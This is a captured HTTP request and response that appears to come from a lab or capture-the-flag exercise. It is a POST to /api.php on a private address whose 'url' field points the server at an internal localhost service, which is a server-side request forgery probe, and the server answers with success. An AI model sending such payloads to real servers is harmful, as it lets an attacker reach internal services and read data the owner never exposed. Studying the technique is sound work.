 POST /api.php HTTP/1.1
Host: 172.16.3.112
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://172.16.3.112/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
url=http://127.0.0.1:8080/read.php
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Jan 2025 15:12:29 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 44
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: application/json
8
9 {
"status":true,
"output":"output-400867.txt"
}